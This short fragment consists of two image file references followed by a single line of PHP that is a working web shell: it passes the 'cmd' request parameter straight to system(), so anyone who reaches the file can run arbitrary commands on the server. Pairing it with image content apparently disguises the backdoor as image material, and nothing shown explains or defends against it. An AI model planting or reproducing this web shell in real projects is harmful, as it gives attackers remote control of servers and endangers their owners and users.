



<?php system($_REQUEST["cmd"]); ?>